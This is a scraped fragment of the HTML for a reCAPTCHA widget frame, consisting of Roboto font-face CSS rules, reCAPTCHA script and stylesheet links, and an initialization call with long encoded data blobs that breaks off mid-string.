  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="u9iabMXwh0qqBeLy3rjM4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="u9iabMXwh0qqBeLy3rjM4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u9iabMXwh0qqBeLy3rjM4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Di3sww4pLHTIrUBZCwrFhw5jClQLDswbCt0t3w5gMwpA3w59/X8KoD33DlkjDt8Kiwo5HGWNowq/[base64]/Ch8Kfw6HDhDvDlMOHw4vDgMKgZMKRw7fDkyopOsOvw5ZjFl8lwprDizPDgzcJL0DClBnCn3JAPsO8DQEywqs/w6tdwovCgQfDmjzCr8OcaHped8O/[base64]/w4LChcOGwqXCnsOeDcOxCw8+wqtRM37Dh8OVwqFsw7rDjl3DrWnCr8KTcsOaw5pFw51gbnjCnhDDriFxXSTCqXHDosKUMg/DkBxvw5TCtcOQw5LCqEdfw71BU0fCqhBZw63Dk8OSGMOYSxsfP1jCgifCvcOPwrTDjMO0wqDDgsO9wqZWw4jChMOZchAMwqJBwpnCpVTDlsOsw4JXbsOQw4UoIMKlw6Nzw4AoHVzCssKUXsK7YcOrwo/[base64]/[base64]/[base64]/CtcKLwolGw7pOw4Bgw6rDlMKRdMKUVMKIwoFsVSV6bcOUZF4UwoEpMEAjwoc/wpFGYC8lIQV7wrrDvgvDoXjDicOSwpoGw6vCoQ/DrMOtQ1PDq2B6wpjCmBdOTRHDuSBnw6jDnF0UwrTCl8Oaw6PDhizCpRnCrnxyRhQaw4bCgwAxwrjCvcOawoLDm38uwo0WPTPCoQVSwrfCpsOkBj/[base64]/Ct8O6w5TCsMKzwqfCsRXDr30/w6nCt3USdAjDk1c8w4LCh2zDrBACdQLDoy9AIcKcw4gSIFXCg8O/[base64]/Dj8K2w4LCu0d/[base64]/[base64]/bzoOwrfDpjxswp7Dq8Kwwp/CtAlbGljCjsO6C8KQwqN2WmU0RsK7NcKTGwVkXFrDlsOVSX5SwqJHwqskNcKBw7jCqcO7McOQw6UMb8Ouwo/[base64]/WRJvwpdwc8KnDEYKw6zCpwjCtGTChMK6WcKJwr0nfcOuwo3CpDnDqioawqnCqMK/dnUQwpLCs3Z/ecKoKH3Dj8OkO8Odwosfw5QJwoQYw5nDszLChcKgwrQnw5DDk8Ktw4lSYzjCljrCgMOxw5FNw5fChGfCncKEwrPCgDgfccOCwpdfw5gWw7d3WV/CpkZpLWbCkcO7wpnCtXxZwqYdw59zwoDClsOCXsKKF1bDmsOTw5LDn8OuJcKZciLDhi9KRMKXNVJow7zDj3rDicOywrxFJDgow4RWw6zCucO4wpzDhsK0w5ALJ8OEwotiwqbDtcK0MMKewqofZn/CrT/[base64]/Cv8O/[base64]/w745w41Qw502wpdxwpFhw4fCtTw9EsOXUsOAChfCvkXDnSIFegoSwokdw7UMwopYw4Bxw67Cg8KcTMKfwo7CuxZ0w4gNwpfCgA8Bwrlow7DCu8ObHTbCp0NUZsOZw5M6w6k2wr7CnXvDtMOzw4sSGEAnwqkPw59AwqIHIl5pwr/[base64]/DtsORwqrDk8OfTMOuMk0kwqhnXxTCpMODUmvCiMOiDsOzUyrCvsOzHQ8EZ8OLWlHDvsO6QsOAw7vCgAhsw4nCq2I+eMO/GsO8HAQPwo7CiClzw4pbSygWLiQ9FsKUMGU7w60Vw7jCrhELNwvCrDrCvcK7fFJSw45/[base64]/DnMOSMmMew6vDnH/ClcOVPwrClsOHw7bDk8KEwovDrxnDvcK2w6/CrUswOWQCUT5FBMKDMEhaSStgDCDCtDfDuGhfw6XDpgUaEMO9w64fwpHCjznDhBTDq8KNwox8NkEvF8OQSibDncOIPFvCgMOAw68Ww60iHsOzw7xec8OJVilkXcOgwqHDkytOw7nCq0nDuWDDtS3Cn8OowotGwonCjgXDg3dmw68vw5/DvcOKwp9TcG7DtsOZRRF1EF0SwogzJkvCtsK/Q8KlNDxWwrJyw6JcP8OGFsOew6fDtMOfw7rDjh5/W8OQBWbCnGtXC1YEwol+HE8GSsOMbWZab31OeVN9eQEgNsO0BChmwqPDv3HDrcKKw6wSw57DuBvCol5JeMOUw73DhVkHIcKFKWTCpcOWwpAtw6DCpnQswqvCucOhw4rDk8KPO8OewqjDqk8/TsKcw4hiwrBaw79lExBnBFQNacKswrXCtMO7NcOiwrHDpGVVw6DDjF0RwrgNw4AOw6V9YcOdKsKxwqkybcKZwqsSEmRfwowAS2dHw6dCOMK/wpbClCPDvcKNw6jCiz7Drn/CicKgJ8OeRMOywoomwolRLsKNwp4jWcKzwq0KwpLDsDPDl2NxSDHCoD80KMKdw6TCiMOGYljCoHZEwpMbw7orwofCnTtUUDfDk8OIwpQnwq7DosOywoRbSA1nw4rDpMKwwpPCqsKfw7szfMK/[base64]/w4XDmkvDnMKywoh2w4AWP8OJfH/Cu8KQwrVjQ3/DhcKPZCvDqcKTRMOHwpLCnxkLwqTCjGB9w4ACFsOFM2PCgVbDsEjDssKuLcKPwrViZcKYB8OXM8KFMsOZEHLChBdnZcKwZMKJdAERwo3DqcKqwp8mK8OfZ3nDl8O8w6HClnw9RMO3wqpmw5Qiw6rCnkQfC8K/wpRuB8Oiwp0EUEcVw5jDs8K/PsKMwqPDncKAJ8KkFiLDtsObw5BuwqnDu8KCworCpsK1bcOhJykZw547ScKNSMOXSBskw50xPS3Dj1JQF1E/w5fCqcKrwqVlwqjDu8KgUSTCk3/CusKmLMKuwpnCpnLDlMOVNMOqRcONQ3Mnw7gtWcONFcOJMMOsw63CvQTCv8KHw6YPfsOeJ2DCpUR9wrA7c8OIKAxubMOywopTTXLConTDu0vCsQPCqVVcwqQow5HDhhPCpg8nwo5aw5PClj/Dn8OxCW/CoGXDjsO7wqbDocONGV/CisO6w7gJwqHCuMKFw5/Dt2dvFStfw6VIwr84LgrChAMtw6TChMOZKh9cLcKawqTCrlxwwphARMOnwrYyRTDCkFfDnMKfcMKlSUgtMsKUwrp0w5zDhjZuLSMrWwU8wpnDr3Jlw50JwrcYYUjDmsOGw5rCtwUaRsKGEMK7wrAAPn4dwoEUG8OcVsKyY29MMSvDq8OzwqnCjsKtJMORw4PCtwN/wpHDoMKoRsK+w5VFw57DhVw2wpfCrsOabsO8QcOIwpzClcOcA8OSw6AewrvDqcKnMi4Iwr/Dhnozw4YDOXpOw6vDlgXDrBnDpcOZQFnCvcOcVkktVwAxwokiLhwadMO7WxZ/[base64]/w5tpw5/CkcOSw6hhH8KOb8KPw6TDoMO2f8Kvwr3CoXfCgHfCmhLCs2VYw4ZVWcKNw7BmTVwXwrvDqXtiUzjDpB/[base64]/DosKNWgjDsXDDsV9DwqPCtMOGw6IWwpTDjcKLH8K9w77CpsKowr8pcsK1w6zCmjjDnEbDmR/DtCXDsMOhe8KRwqfDksOhwqbCncKCw7nDujTClMO0IcKLaCbDjsKzc8Knw4geIWRUCsOdZMKqbSw2XUXChsK2wqzCosO4wqkKw54eFHLDmz3DskzDq8OvwqjDnFIJw5FGeRsFw5bDgjDCoSFBCVjDsx1ww7fDggLCo8Ojw7PCsTPDgsOhwro5w4w3w6tOwr7DkMKUw4/CgA00GQdVER9WwqrCncOewpTCm8KOw43DuXjCtC8bZCFJFMKVelvCniJAwrDCl8KHdsOHwp5eQsKEwpfCiMOKwowtw5nCuMOrw6/[base64]/CjjzDmmZjAsKewq7Dq0nDh2I8w7XDh8OtLw/CocOwZsOkPnccVC7DhiAawqVGwpbDuQ3DvQoswqfCo8KsO8OdKsO2w7TCncKmw6t0FMO9GsKnO3nCsgfDgUgRCibCqMOcwoImamVMw6fCrlcPZgDCtFsdO8KXVEsew7/[base64]/CjXTDkU3CjsOOAsOmw5fDvMK4wrXCv8OiExEQwoFWwoXCggpXwpPCqMO3wpc5w6JRwqTCp8KNWSzDllzDs8O3wrgtw7UsRMOcw4LDjkzCrsO/w77CjsOkfj/[base64]/wp7DtD41wqYkWMOtVGcqYMKgwrzDh13ClhRgw7fCl13CncKzw4LDqS7CsMO5wpnDrsKrQ8OlPgTCm8OiMcKYOhpLem1dcQXCiHFCw6LCp3zDrHbCvsOCCsOrUlUDLT/[base64]/LREOdzY5DMKOTMOYw5PDiUnCoiQnwoPCoMKiw5jDvALDtQXDgB3CjyTCoWVVwqAGwqYVw5tdwoPDvDBKw6Bow7nCm8OSFMK+w58gSsKPw4vChDrDgXoCUFJRcsOlZk3ChMKUw6hQdRTCo8OEAMOLJC9Swop4QnRqGD9owqIgQTklw7kWw45/dMOPw49JJcOWwr/CjU1QY8KGwojDq8O0dMOvYcOadnXDtMK+wqd3w7QEwpFRTcK3w5l4wpPDvsKFBMKcbGHChsKgw4/DjcK9Y8KaDMO6woFIwr4fUBsEwp3DkcKCwpjCoSTCm8O4w6RGw6/[base64]/[base64]/DmMOjRn80FgjDtcKBw5rDuX3CvcObdMKgB3rDisKMImLCkVVnFShCRcKow7XDs8KcwrXDoBtBKMOtD1PCj0kswpJvw7/CtMKpES1QPcKRRsOaWQvDgRXDi8O3OVJ3ZlMbwoTDmmTDrGDCsQrDlMOlO8K/IcKcwpTCh8OcCz